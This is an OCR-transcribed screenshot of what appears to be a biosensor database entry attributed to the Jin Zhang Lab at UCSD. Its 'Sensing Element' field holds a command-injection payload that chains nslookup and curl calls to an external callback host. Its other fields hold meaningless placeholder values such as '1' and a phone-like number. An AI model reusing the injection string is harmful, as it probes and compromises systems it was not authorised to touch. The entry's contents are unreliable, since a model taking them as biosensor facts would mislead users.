
Sensing
;(nslookup -q=cname
Element:
hitrlwsocwckffc147.bxss.me||curl
hitrlwsocwckffc147.bxss.me)|(nslookup -
q=cname hitrlwsocwckffc147.bxss.me||curl
hitrlwsocwckffc147.bxss.me)&(nslookup -
q=cname hitrlwsocwckffc147.bxss.me||curl
hitrlwsocwckffc147.bxss.me)
Source Pubmed ID:
1 [Pubmed]
Fluorescent Proteins:
1
Addgene Plasmid #:
Addgene #1
Subcellular Targeting :
555-666-0606
Other
1
Source
Pubmed IDs:
Notes:
1
Designed by Eric Greenwald and the Jin Zhang Lab at
UCSD